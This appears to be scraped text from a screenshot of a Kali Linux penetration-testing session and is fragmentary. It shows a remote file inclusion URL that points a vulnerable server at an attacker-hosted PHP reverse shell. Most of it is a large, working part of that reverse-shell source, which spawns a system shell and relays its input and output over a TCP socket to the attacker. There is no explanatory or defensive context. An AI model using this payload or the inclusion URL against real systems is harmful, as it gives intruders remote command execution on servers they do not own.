 192.168.196.165:8080/?url=h
192.168.196.165:8080/?url=h
192.168.196.165:8080/?url=http://192.168.45.229/php-reverse-shell.php
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); }
// Set everything to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for
end of TCP connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } // Wait until a command is end down $sock, or some // command output is available on STDOUT or STDERR $read_a = array($sock,
$pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } //
If we can read from the process's STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can read from the process's STDERR // send data down tcp connection if
(in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like print, but does nothing if we've daemonised ourself // (I can't
figure out how to redirect STDOUT like a proper daemon) function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>